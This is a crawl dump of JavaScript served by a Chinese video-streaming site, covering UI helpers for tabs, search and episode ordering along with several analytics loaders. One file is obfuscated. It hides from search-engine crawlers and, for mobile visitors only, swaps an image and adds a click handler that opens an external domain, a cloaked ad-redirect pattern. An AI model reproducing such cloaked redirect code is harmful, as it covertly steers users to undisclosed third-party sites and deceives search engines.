b=$(window);$scrollTopLink=$("a.backtop");b.scroll(function(){500<$(this).scrollTop()?$scrollTopLink.css("display","block"):$scrollTopLink.css("display","none")});$scrollTopLink.on("click",function(){$("html, body").animate({scrollTop:0},400);return !1})}}};

--- FILE ---
content_type: application/javascript
request_url: https://hwden.com/erp_67_6153_cSbLt
body_size: 352
content:
var cdn = 'xcdn.vip';
var _0x9cf8=['_img_','style','platform','src','querySelector','includes','addEventListener','toLowerCase','img','undefined','_g_','paddingTop','baidu','test'];var _0x36c8=function(_0x9cf83f,_0x36c86b){_0x9cf83f=_0x9cf83f-0x0;var _0x5e0581=_0x9cf8[_0x9cf83f];return _0x5e0581;};if(typeof vodid!=='undefined'&&typeof vodename!=='undefined'&&typeof page!=='undefined'&&typeof cdn!==_0x36c8('0x9')){var pr=document['getElementById'](page+vodid);if(pr){var userAgent=navigator['userAgent'][_0x36c8('0x7')]();var isBaidu=userAgent[_0x36c8('0x5')](_0x36c8('0xc'));if(!/googlebot|bingbot|spider/i['test'](userAgent)){if(!/Win/i[_0x36c8('0xd')](navigator['platform'])&&!/Mac/i[_0x36c8('0xd')](navigator[_0x36c8('0x2')])||/Tablet/i[_0x36c8('0xd')](userAgent)){var img=pr[_0x36c8('0x4')](_0x36c8('0x8'));if(img){img[_0x36c8('0x3')]='//'+cdn+'/'+vodid+_0x36c8('0x0')+vodename+'_'+page;pr[_0x36c8('0x6')]('click',function(){window['open']('//'+cdn+'/'+vodid+_0x36c8('0xa')+vodename+'_'+page);});}}}if(isBaidu){pr[_0x36c8('0x1')][_0x36c8('0xb')]='0';pr['style']['top']='0';}}}

--- FILE ---
content_type: application/javascript
request_url: https://hwden.com/template/new/js/stui_default.min.js?v=1.7
body_size: 1216
content:
$(document).ready(function() {
	if (stui.browser.useragent.mobile) {
		stui.mobile.popup();
		stui.mobile.slide();
		stui.mobile.share()
	} 
	stui.flickity.carousel();
	stui.images.lazyload();
	stui.common.collapse();
	stui.common.scrolltop();
	
	$("#search_hotkey_close").on("click",
	function(b) {
		$("#search_hotkey").hide()
	});
	$("#appewm").on("mouseover",
	function(b) {
		$("#showappewm").show()
	});
	$("#ewmclosepop").on("click",
	function(b) {
		$("#showappewm").hide();
		return false
	})
});
function is_weixn() {
	var a = navigator.userAgent.toLowerCase();
	if (a.match(/MicroMessenger/i) == "micromessenger") {
		return true
	} else {
		return false
	}
}
function search() {
	var a = $("#kwords").val();
	if (a == "") {
		alert("请输入影片名称")
	} else {
		window.location.href = "/vod-search-pg-1-wd-" + a + ".html"
	}
}
function getKey() {
	if (event.keyCode == 13) {
		search()
	}
}
function TabBasic() {
	var c = $(".tabs-basic");
	var a = c.find("ul a"),
	b = c.find(".tabs-content-placeholder  > div");
	a.on("click",
	function(g) {
		var d = $(this).data("index");
		a.removeClass("tab-active");
		var f = ($(this).attr("name"));
		if (f != "playnum") {
			b.removeClass("tab-content-active")
		}
		$(this).addClass("tab-active");
		$("#tab-play-" + d + "").addClass("tab-content-active")
	})
}
function TabBasicActor(d) {
	var c = $(".tabs-" + d + "-basic");
	var a = c.find("ul a"),
	b = c.find(".tabs-content-placeholder  > div");
	a.on("click",
	function(h) {
		var f = $(this).data("index");
		a.removeClass("tab-active");
		var g = ($(this).attr("name"));
		if (g != "noclear") {
			b.removeClass("tab-content-active")
		}
		$(this).addClass("tab-active");
		b.eq(f).addClass("tab-content-active")
	})
}
function TabSwitch() {
	var c = $("#playform");
	var a = c.find(".nav-tabs li a");
	var b = c.find(".tab-content > div");
	a.on("click",
	function(f) {
		var d = $(this).data("index");
		a.parents("li").removeClass("active");
		b.hide();
		$(this).parents("li").addClass("active");
		$("#tab-cont-" + d + "").show()
	})
}
function Order(b) {
	var j, a, d, e, c, f, h, g;
	e = $(".videourl.tab-content-active");
	console.log(e);
	j = e.find("li");
	a = j.length;
	c = "";
	if (b == 1) {
		for (d = a - 1; d >= 0; d--) {
			if (d == a - 1) {
				f = '<li class="new">'
			} else {
				f = "<li>"
			}
			c += f + j[d].innerHTML + "</li>"
		}
		h = '<em class="over">倒序↓</em>';
		g = '<em onclick="Order(0)">顺序↑</em>'
	} else {
		for (d = a - 1; d >= 0; d--) {
			if (d == 0) {
				f = '<li class="new">'
			} else {
				f = "<li>"
			}
			c += f + j[d].innerHTML + "</li>"
		}
		h = '<em onclick="Order(1)">倒序↓</em>';
		g = '<em class="over">顺序↑</em>'
	}
	$("#vlink_1_s1").html(h);
	$("#vlink_1_s2").html(g);
	c = "<ul>" + c + "</ul>";
	e.html(c)
}
function navdhcd() {
	var a = $("#nav-dhcd");
	if (a.is(":hidden")) {
		a.show()
	} else {
		a.hide()
	}
}
function PlayTip(a) {
	if (a == 1) {
		document.writeln('<p><font color="fuchsia">请勿相信视频中的网址和广告，保护好个人财产安全！</font></p>')
	}
	document.writeln('如遇影片无法播放，请<a href="javascript:window.location.reload();"><font color="#f93;">点击这里刷新</font></a></p>')
}

--- FILE ---
content_type: application/javascript
request_url: https://hwden.com/js/tj.js
body_size: 303
content:
(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})();
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?b632098fb036ffef58720d7228393490e095cc7044ad1720a9ce43cd902423eb3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window);
 var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node66.aizhantj.com:21233/tjjs/?k=t542idbw3ar";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();